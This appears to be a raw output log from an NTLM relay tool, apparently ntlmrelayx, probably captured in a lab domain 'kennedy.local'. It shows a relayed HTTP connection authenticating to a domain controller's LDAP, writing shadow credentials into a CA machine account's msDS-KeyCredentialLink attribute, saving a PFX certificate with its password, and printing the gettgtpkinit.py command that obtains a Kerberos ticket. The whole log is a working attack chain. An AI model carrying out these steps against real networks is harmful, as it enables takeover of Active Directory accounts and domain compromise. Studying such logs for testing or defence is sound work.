 [*] Servers started, waiting for connections
[*] HTTPD(80): Connection from 192.168.0.84 controlled, attacking target ldap://kennedy-dc.kennedy.local
[*] HTTPD(80): Authenticating against ldap://kennedy-dc.kennedy.local as KENNEDY/KENNEDY-CA$ SUCCEED
[*] Assuming relayed user has privileges to escalate a user via ACL attack
[*] Searching for the target account
[*] Target user found: CN=KENNEDY-CA,CN=Computers,DC=KENNEDY,DC=local
[*] Generating certificate
[*] Certificate generated
[*] Generating KeyCredential
[*] KeyCredential generated with DeviceID: 0a5ff6a6-41de-d2ea-b9f0-d0e81e2ded72
[*] Updating the msDS-KeyCredentialLink attribute of KENNEDY-CA$
[*] Updated the msDS-KeyCredentialLink attribute of the target object
[*] Saved PFX (#PKCS12) certificate & key at path: 1fGL7WaO.pfx
[*] Must be used with password: YRzWIQp69Sn8O8IFqk7a
[*] A TGT can now be obtained with https://github.com/dirkjanm/PKINITtools
[*] Run the following command to obtain a TGT
[*] python3 PKINITtools/gettgtpkinit.py -cert-pfx 1fGL7WaO.pfx -pfx-pass YRzWIQp69Sn8O8IFqk7a KENNEDY.local/KENNEDY-CA$ 1fGL7WaO.ccache
[*] HTTPD(80): Connection from 192.168.0.84 controlled, but there are no more targets left!